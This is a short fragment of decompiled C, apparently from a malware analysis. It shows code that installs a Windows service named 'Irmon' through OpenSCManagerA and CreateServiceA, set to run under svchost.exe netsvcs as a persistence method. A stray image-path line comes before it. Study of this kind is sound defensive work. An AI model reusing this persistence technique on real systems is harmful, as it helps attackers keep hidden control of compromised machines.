 142 Str2 = aIrmon;
143 sprintf(&DisplayName, aSSystemService, aIrmon);
144 fnWrite_log(aNowWillInstall, aIrmon, &Dest);
145 LABEL_20:
146 v6 = OpenSCManagerA(0, 0, 0xF003Fu);
147 v50 = v6;
148 if ( !v6 )
149 {
150 v42 = aOpenscmanager;
151 CxxThrowException(&v42, &PA.deinit);
152 }
153 v7 = Str2;
154 hSCObject = CreateServiceA(v6, Str2, &DisplayName, 0xF01FFu, 0x120u, 2u, 1u, BinaryPathName, 0, 0, 0, 0, 0);// create svc SystemRoot%\System32\svchost.exe -k netsvcs